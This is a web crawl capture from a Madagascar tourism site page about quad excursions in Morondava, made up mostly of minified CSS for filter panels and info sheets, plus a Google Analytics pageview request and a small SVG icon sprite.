#03a8cd;border-radius:1000px;cursor:pointer;font-size:14px;font-size:1.4rem;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#fff;text-transform:uppercase;text-decoration:none;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__criteria-btn.jsIsActive,.drilldown__list__header__criteria-btn:hover{background-color:#fff;color:#03a8cd}.mobile .drilldown__list__header__criteria-btn:focus,.mobile .drilldown__list__header__criteria-btn:hover,.tablet .drilldown__list__header__criteria-btn:focus,.tablet .drilldown__list__header__criteria-btn:hover{background-color:#03a8cd;color:#fff}.mobile .drilldown__list__header__criteria-btn.jsIsActive,.tablet .drilldown__list__header__criteria-btn.jsIsActive{background-color:#fff;color:#03a8cd}.drilldown__list__header__criteria-panel__content{top:20px;background-color:#03a8cd}.facetwp-selections>ul{margin:0;padding:0;line-height:1}.facetwp-selections>ul>li{display:inline-block;line-height:1}.facetwp-selections .facetwp-selection-value{display:inline-block;vertical-align:top;position:relative;background-color:#6cbea8;height:30px;line-height:28px;margin-bottom:10px;padding:0 35px 0 15px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.facetwp-selections .facetwp-selection-value:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:10px}.facetwp-selections .facetwp-selection-value:focus,.facetwp-selections .facetwp-selection-value:hover{background-color:#fff;color:#6cbea8;text-decoration:none}.facetwp-template{margin-top:20px}.dd-criteria{padding:0}.dd-criteria__col{margin:0 30px 30px;padding:30px 0;border-bottom:1px solid rgba(255,255,255,.4)}.dd-criteria__col__element{padding:0}.dd-criteria__col__element__title{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#fff;text-transform:uppercase}.facetwp-facet{margin:0;overflow:hidden}.facetwp-checkbox{float:left;clear:left;background:0 0;margin:15px 0 0;padding:0;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;line-height:18px;line-height:1.8rem;color:#fff;transition-property:color;transition-duration:.2s;transition-timing-function:ease}.facetwp-checkbox:hover{color:#000}.facetwp-checkbox.checked{position:relative;background-image:none;background-color:#027b96;padding:5px 35px 5px 15px;border-radius:1000px;transition-property:background-color,color}.facetwp-checkbox.checked:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:10px}.facetwp-checkbox.checked:hover{background-color:#025e73;color:#fff}.facetwp-toggle,.facetwp-toggle:not([href]):not([tabindex]){float:left;clear:left;background-color:transparent;height:30px;line-height:28px;margin-top:15px;border:1px solid #fff;border-radius:1000px;padding:0 15px;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:background-color,color;transition-duration:.2s;transition-timing-function:ease}.facetwp-toggle:hover,.facetwp-toggle:not([href]):not([tabindex]):hover{background-color:#fff;color:#03a8cd}.facetwp-toggle.facetwp-hidden,.facetwp-toggle:not([href]):not([tabindex]).facetwp-hidden{display:none}@media screen and (max-width:1023px){.drilldown__map{position:fixed;top:0;left:0;right:0;bottom:0;height:auto;padding:0}.drilldown__map__close{position:absolute;top:20px;right:20px;width:40px;height:40px;border:0;cursor:pointer;z-index:1}.drilldown__map__close:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__choice{float:right}}@media screen and (min-width:1024px){.facetwp-template{margin-top:0}.drilldown{min-height:100vh}.drilldown__map.jsIsFixed{padding-left:20px}.drilldown__map.jsIsAbsolute{padding-left:10px}.drilldown__map__close{display:none}.drilldown__list__header{margin-bottom:20px;padding:20px 0 10px}.drilldown__list__header__home{display:inline-block;vertical-align:top;position:relative;width:30px;height:30px;margin-right:10px;margin-bottom:10px;border-radius:50%;border:1px solid #6cbea8;overflow:hidden;transition-property:background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__home:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.drilldown__list__header__home:focus,.drilldown__list__header__home:hover{background-color:#6cbea8}.drilldown__list__header__back{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;margin-bottom:10px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__list__header__back:focus,.drilldown__list__header__back:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.drilldown__list__header__back:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.drilldown__list__header__criteria-panel__content{top:10px}}.t301-fiche-oi__header{margin-bottom:15px;padding:0 0 15px;border-bottom:1px solid #6cbea8}.t301-fiche-oi__header__close{display:inline-block;vertical-align:top;position:relative;height:30px;line-height:28px;padding:0 10px 0 35px;border-radius:1000px;border:1px solid #6cbea8;overflow:hidden;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:13px;font-size:1.3rem;color:#6cbea8;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__header__close:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.t301-fiche-oi__header__close:focus,.t301-fiche-oi__header__close:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.t301-fiche-oi__content{margin-bottom:30px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__img,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{margin-bottom:30px}.t301-fiche-oi__content__subtitle{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;text-transform:uppercase}.t301-fiche-oi__content__title{font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;color:#03a8cd;text-transform:uppercase}.t301-fiche-oi__content__text{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000}.t301-fiche-oi__content__description{font-size:18px;font-size:1.8rem;line-height:32px;line-height:3.2rem;margin-bottom:50px}.t301-fiche-oi__content__contact__inner{display:inline-block;margin-right:30px;font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#000;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi__content__contact__inner:hover{color:#03a8cd}.t301-fiche-oi__content__phone{position:relative;margin-bottom:10px;padding-left:45px}.t301-fiche-oi__content__phone:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__fax{position:relative;padding-left:45px}.t301-fiche-oi__content__fax:before{content:"";position:absolute;top:0;left:0}.t301-fiche-oi__content__list-link__item{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem;color:#6cbea8;transition-property:color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi__content__btn__item{display:inline-block;background-color:#6cbea8;height:38px;line-height:38px;padding:0 30px;border:1px solid #6cbea8;border-radius:1000px;font-size:14px;font-size:1.4rem;color:#fff;text-transform:uppercase;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#6cbea8;text-decoration:none}.t301-fiche-oi__slider__button-left,.t301-fiche-oi__slider__button-right{cursor:pointer;border:none;background-color:#6cbea8;border-radius:25px;height:40px;width:40px;transition:all .5s ease}.t301-fiche-oi__slider__button-left:hover,.t301-fiche-oi__slider__button-right:hover{height:50px;width:50px}.t301-fiche-oi__slider__button-left{left:5px}.t301-fiche-oi__slider__button-left:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi__slider__button-right{right:5px}.t301-fiche-oi__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi--event .t301-fiche-oi__content__title{color:#dfb66f}.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:focus,.t301-fiche-oi--event .t301-fiche-oi__content__contact__inner:hover{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item{color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__list-link__item:hover{color:#000}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item{background-color:#8a1812;border-color:#8a1812}.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:focus,.t301-fiche-oi--event .t301-fiche-oi__content__btn__item:hover{background-color:#fff;color:#8a1812}.t301-fiche-oi .l102-share{margin-top:0}@media screen and (min-width:1024px){.t301-fiche-oi.jsOiPage{max-width:100%}.t301-fiche-oi__header{padding-top:15px}.t301-fiche-oi__content__btn,.t301-fiche-oi__content__contact,.t301-fiche-oi__content__description,.t301-fiche-oi__content__list-link,.t301-fiche-oi__content__subtitle,.t301-fiche-oi__content__text,.t301-fiche-oi__content__title{padding:0 20px}}.t901-error404{background-color:#dfb66f;top:20px;left:20px;bottom:20px;right:20px}.t901-error404__content{width:100%;text-align:center;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.t901-error404__logo img{width:200px}@media screen and (min-width:1024px){.t901-error404__logo img{width:auto}}.t901-error404__title{font-size:20px;font-size:2rem;line-height:26px;line-height:2.6rem;margin:30px auto;padding:20px}@media screen and (min-width:1024px){.t901-error404__title{font-size:30px;font-size:3rem;line-height:36px;line-height:3.6rem;padding:0}}.t901-error404__btn{background-color:#8a1812}.t901-error404__btn:hover{text-decoration:none;background-color:#fff}.t901-error404__btn:hover span{color:#8a1812}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=812295677&t=pageview&_s=1&dl=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_asc%2Fquad-morondava%2F&ul=en-us%40posix&dt=Quad%20Morondava%20-%20Voyage%20Tourisme%20Madagascar&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1496436339&gjid=1902522416&cid=310147928.1762334328&tid=UA-72117131-1&_gid=1559745374.1762334328&_r=1&_slc=1&z=1781461234
body_size: -425
content:
2,cG-7P72ZHK565,cG-KM16KSTE38,cG-YZL9MCRM1E

--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-3b2a39d7.svg
body_size: 307
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="58" height="29" viewBox="0 0 58 29" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg viewBox="-2 -2 29 29" width="29" height="29" id="cross-medium"><path d="M21.289 17.886l-5.254-5.353 5.353-5.253a2.5 2.5 0 1 0-3.502-3.569l-5.353 5.254L7.28 3.612A2.5 2.5 0 1 0 3.71 7.114l5.254 5.353-5.353 5.254a2.5 2.5 0 1 0 3.502 3.568l5.353-5.254 5.253 5.353a2.5 2.5 0 1 0 3.569-3.502z"/><path fill="none" d="M15 10H8.167"/></svg><svg width="29" height="29" viewBox="-2 -2 29 29" id="more-medium" x="29"><path d="M22.5 10H15V2.5a2.5 2.5 0 0 0-5 0V10H2.5a2.5 2.5 0 0 0 0 5H10v7.5a2.5 2.5 0 0 0 5 0V15h7.5a2.5 2.5 0 0 0 0-5z"/></svg></svg>